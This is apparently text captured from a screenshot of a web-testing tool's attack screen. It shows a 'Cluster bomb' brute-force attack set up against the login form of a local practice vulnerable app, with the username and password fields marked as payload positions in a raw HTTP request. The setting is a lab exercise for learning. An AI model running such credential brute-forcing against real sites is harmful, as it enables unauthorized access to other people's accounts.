 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:8080
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Cookie: PHPSESSID=lodvn83df5ea9eir8ba8phkqt2; security=low